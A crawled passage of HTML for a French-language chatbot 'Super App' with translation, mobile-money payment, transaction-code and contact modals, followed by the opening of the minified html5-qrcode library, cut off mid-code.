                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js
body_size: 107068
content:
/*! For license information please see html5-qrcode.min.js.LICENSE.txt */
var __Html5QrcodeLibrary__;(()=>{var t={449:function(t,e,r){!function(t){"use strict";var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])};var n,i=function(t){function r(e){var r,n,i,o=this.constructor,s=t.call(this,e)||this;return Object.defineProperty(s,"name",{value:o.name,enumerable:!1}),r=s,n=o.prototype,(i=Object.setPrototypeOf)?i(r,n):r.__proto__=n,function(t,e){void 0===e&&(e=t.constructor);var r=Error.captureStackTrace;r&&r(t,e)}(s),s}return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}(r,t),r}(Error);class o extends i{constructor(t){super(t),this.message=t}getKind(){return this.constructor.kind}}o.kind="Exception";class s extends o{}s.kind="ArgumentException";class a extends o{}a.kind="IllegalArgumentException";class A{constructor(t){if(this.binarizer=t,null===t)throw new a("Binarizer must be non-null.")}getWidth(){return this.binarizer.getWidth()}getHeight(){return this.binarizer.getHeight()}getBlackRow(t,e){return this.binarizer.getBlackRow(t,e)}getBlackMatrix(){return null!==this.matrix&&void 0!==this.matrix||(this.matrix=this.binarizer.getBlackMatrix()),this.matrix}isCropSupported(){return this.binarizer.getLuminanceSource().isCropSupported()}crop(t,e,r,n){const i=this.binarizer.getLuminanceSource().crop(t,e,r,n);return new A(this.binarizer.createBinarizer(i))}isRotateSupported(){return this.binarizer.getLuminanceSource().isRotateSupported()}rotateCounterClockwise(){const t=this.binarizer.getLuminanceSource().rotateCounterClockwise();return new A(this.binarizer.createBinarizer(t))}rotateCounterClockwise45(){const t=this.binarizer.getLuminanceSource().rotateCounterClockwise45();return new A(this.binarizer.createBinarizer(t))}toString(){try{return this.getBlackMatrix().toString()}catch(t){return""}}}class l extends o{static getChecksumInstance(){return new l}}l.kind="ChecksumException";class c{constructor(t){this.source=t}getLuminanceSource(){return this.source}getWidth(){return this.source.getWidth()}getHeight(){return this.source.getHeight()}}class h{static arraycopy(t,e,r,n,i){for(;i--;)r[n++]=t[e++]}static currentTimeMillis(){return Date.now()}}class g extends o{}g.kind="IndexOutOfBoundsException";class d extends g{constructor(t,e){super(e),this.index=t,this.message=e}}d.kind="ArrayIndexOutOfBoundsException";class u{static fill(t,e){for(let r=0,n=t.length;r<n;r++)t[r]=e}static fillWithin(t,e,r,n){u.rangeCheck(t.length,e,r);for(let i=e;i<r;i++)t[i]=n}static rangeCheck(t,e,r){if(e>r)throw new a("fromIndex("+e+") > toIndex("+r+")");if(e<0)throw new d(e);if(r>t)throw new d(r)}static asList(...t){return t}static create(t,e,r){return Array.from({length:t}).map((t=>Array.from({length:e}).fill(r)))}static createInt32Array(t,e,r){return Array.from({length:t}).map((t=>Int32Array.from({length:e}).fill(r)))}static equals(t,e){if(!t)return!1;if(!e)return!1;if(!t.length)return!1;if(!e.length)return!1;if(t.length!==e.length)return!1;for(let r=0,n=t.length;r<n;r++)if(t[r]!==e[r])return!1;return!0}static hashCode(t){if(null===t)return 0;let e=1;for(const r of t)e=31*e+r;return e}static fillUint8Array(t,e){for(let r=0;r!==t.length;r++)t[r]=e}static copyOf(t,e){return t.slice(0,e)}static copyOfUint8Array(t,e){if(t.length<=e){const r=new Uint8Array(e);return r.set(t),r}return t.slice(0,e)}static copyOfRange(t,e,r){const n=r-e,i=new Int32Array(n);return h.arraycopy(t,e,i,0,n),i}static binarySearch(t,e,r){void 0===r&&(r=u.numberComparator);let n=0,i=t.length-1;for(;n<=i;){const o=i+n>>1,s=r(e,t[o]);if(s>0)n=o+1;else{if(!(s<0))return o;i=o-1}}return-n-1}static numberComparator(t,e){return t-e}}class C{static numberOfTrailingZeros(t){let e;if(0===t)return 32;let r=31;return e=t<<16,0!==e&&(r-=16,t=e),e=t<<8,0!==e&&(r-=8,t=e),e=t<<4,0!==e&&(r-=4,t=e),e=t<<2,0!==e&&(r-=2,t=e),r-(t<<1>>>31)}static numberOfLeadingZeros(t){if(0===t)return 32;let e=1;return t>>>16==0&&(e+=16,t<<=16),t>>>24==0&&(e+=8,t<<=8),t>>>28==0&&(e+=4,t<<=4),t>>>30==0&&(e+=2,t<<=2),e-=t>>>31,e}static toHexString(t){return t.toString(16)}static toBinaryString(t){return String(parseInt(String(t),2))}static bitCount(t){return t=(t=(858993459&(t-=t>>>1&1431655765))+(t>>>2&858993459))+(t>>>4)&252645135,63&(t+=t>>>8)+(t>>>16)}static truncDivision(t,e){return Math.trunc(t/e)}static parseInt(t,e){return parseInt(t,e)}}C.MIN_VALUE_32_BITS=-2147483648,C.MAX_VALUE=Number.MAX_SAFE_INTEGER;class I{constructor(t,e){void 0===t?(this.size=0,this.bits=new Int32Array(1)):(this.size=t,this.bits=null==e?I.makeArray(t):e)}getSize(){return this.size}getSizeInBytes(){return Math.floor((this.size+7)/8)}ensureCapacity(t){if(t>32*this.bits.length){const e=I.makeArray(t);h.arraycopy(this.bits,0,e,0,this.bits.length),this.bits=e}}get(t){return 0!=(this.bits[Math.floor(t/32)]&1<<(31&t))}set(t){this.bits[Math.floor(t/32)]|=1<<(31&t)}flip(t){this.bits[Math.floor(t/32)]^=1<<(31&t)}getNextSet(t){const e=this.size;if(t>=e)return e;const r=this.bits;let n=Math.floor(t/32),i=r[n];i&=~((1<<(31&t))-1);const o=r.length;for(;0===i;){if(++n===o)return e;i=r[n]}const s=32*n+C.numberOfTrailingZeros(i);return s>e?e:s}getNextUnset(t){const e=this.size;if(t>=e)return e;const r=this.bits;let n=Math.floor(t/32),i=~r[n];i&=~((1<<(31&t))-1);const o=r.length;for(;0===i;){if(++n===o)return e;i=~r[n]}const s=32*n+C.numberOfTrailingZeros(i);return s>e?e:s}setBulk(t,e){this.bits[Math.floor(t/32)]=e}setRange(t,e){if(e<t||t<0||e>this.size)throw new a;if(e===t)return;e--;const r=Math.floor(t/32),n=Math.floor(e/32),i=this.bits;for(let o=r;o<=n;o++){const s=(2<<(o<n?31:31&e))-(1<<(o>r?0:31&t));i[o]|=s}}clear(){const t=this.bits.length,e=this.bits;for(let r=0;r<t;r++)e[r]=0}isRange(t,e,r){if(e<t||t<0||e>this.size)throw new a;if(e===t)return!0;e--;const n=Math.floor(t/32),i=Math.floor(e/32),o=this.bits;for(let s=n;s<=i;s++){const a=(2<<(s<i?31:31&e))-(1<<(s>n?0:31&t))&4294967295;if((o[s]&a)!==(r?a:0))return!1}return!0}appendBit(t){this.ensureCapacity(this.size+1),t&&(this.bits[Math.floor(this.size/32)]|=1<<(31&this.size)),this.size++}appendBits(t,e){if(e<0||e>32)throw new a("Num bits must be between 0 and 32");this.ensureCapacity(this.size+e);for(let r=e;r>0;r--)this.appendBit(1==(t>>r-1&1))}appendBitArray(t){const e=t.size;this.ensureCapacity(this.size+e);for(let r=0;r<e;r++)this.appendBit(t.get(r))}xor(t){if(this.size!==t.size)throw new a("Sizes don't match");const e=this.bits;for(let r=0,n=e.length;r<n;r++)e[r]^=t.bits[r]}toBytes(t,e,r,n){for(let i=0;i<n;i++){let n=0;for(let e=0;e<8;e++)this.get(t)&&(n|=1<<7-e),t++;e[r+i]=n}}getBitArray(){return this.bits}reverse(){const t=new Int32Array(this.bits.length),e=Math.floor((this.size-1)/32),r=e+1,n=this.bits;for(let i=0;i<r;i++){let r=n[i];r=r>>1&1431655765|(1431655765&r)<<1,r=r>>2&858993459|(858993459&r)<<2,r=r>>4&252645135|(252645135&r)<<4,r=r>>8&16711935|(16711935&r)<<8,r=r>>16&65535|(65535&r)<<16,t[e-i]=r}if(this.size!==32*r){const e=32*r-this.size;let n=t[0]>>>e;for(let i=1;i<r;i++){const r=t[i];n|=r<<32-e,t[i-1]=n,n=r>>>e}t[r-1]=n}this.bits=t}static makeArray(t){return new Int32Array(Math.floor((t+31)/32))}equals(t){if(!(t instanceof I))return!1;const e=t;return this.size===e.size&&u.equals(this.bits,e.bits)}hashCode(){return 31*this.size+u.hashCode(this.bits)}toString(){let t="";for(let e=0,r=this.size;e<r;e++)0==(7&e)&&(t+=" "),t+=this.get(e)?"X":".";return t}clone(){return new I(this.size,this.bits.slice())}}!function(t){t[t.OTHER=0]="OTHER",t[t.PURE_BARCODE=1]="PURE_BARCODE",t[t.POSSIBLE_FORMATS=2]="POSSIBLE_FORMATS",t[t.TRY_HARDER=3]="TRY_HARDER",t[t.CHARACTER_SET=4]="CHARACTER_SET",t[t.ALLOWED_LENGTHS=5]="ALLOWED_LENGTHS",t[t.ASSUME_CODE_39_CHECK_DIGIT=6]="ASSUME_CODE_39_CHECK_DIGIT",t[t.ASSUME_GS1=7]="ASSUME_GS1",t[t.RETURN_CODABAR_START_END=8]="RETURN_CODABAR_START_END",t[t.NEED_RESULT_POINT_CALLBACK=9]="NEED_RESULT_POINT_CALLBACK",t[t.ALLOWED_EAN_EXTENSIONS=10]="ALLOWED_EAN_EXTENSIONS"}(n||(n={}));var w,f=n;class E extends o{static getFormatInstance(){return new E}}E.kind="FormatException",function(t){t[t.Cp437=0]="Cp437",t[t.ISO8859_1=1]="ISO8859_1",t[t.ISO8859_2=2]="ISO8859_2",t[t.ISO8859_3=3]="ISO8859_3",t[t.ISO8859_4=4]="ISO8859_4",t[t.ISO8859_5=5]="ISO8859_5",t[t.ISO8859_6=6]="ISO8859_6",t[t.ISO8859_7=7]="ISO8859_7",t[t.ISO8859_8=8]="ISO8859_8",t[t.ISO8859_9=9]="ISO8859_9",t[t.ISO8859_10=10]="ISO8859_10",t[t.ISO8859_11=11]="ISO8859_11",t[t.ISO8859_13=12]="ISO8859_13",t[t.ISO8859_14=13]="ISO8859_14",t[t.ISO8859_15=14]="ISO8859_15",t[t.ISO8859_16=15]="ISO8859_16",t[t.SJIS=16]="SJIS",t[t.Cp1250=17]="Cp1250",t[t.Cp1251=18]="Cp1251",t[t.Cp1252=19]="Cp1252",t[t.Cp1256=20]="Cp1256",t[t.UnicodeBigUnmarked=21]="UnicodeBigUnmarked",t[t.UTF8=22]="UTF8",t[t.ASCII=23]="ASCII",t[t.Big5=24]="Big5",t[t.GB18030=25]="GB18030",t[t.EUC_KR=26]="EUC_KR"}(w||(w={}));class m{constructor(t,e,r,...n){this.valueIdentifier=t,this.name=r,this.values="number"==typeof e?Int32Array.from([e]):e,this.otherEncodingNames=n,m.VALUE_IDENTIFIER_TO_ECI.set(t,this),m.NAME_TO_ECI.set(r,this);const i=this.values;for(let t=0,e=i.length;t!==e;t++){const e=i[t];m.VALUES_TO_ECI.set(e,this)}for(const t of n)m.NAME_TO_ECI.set(t,this)}getValueIdentifier(){return this.valueIdentifier}getName(){return this.name}getValue(){return 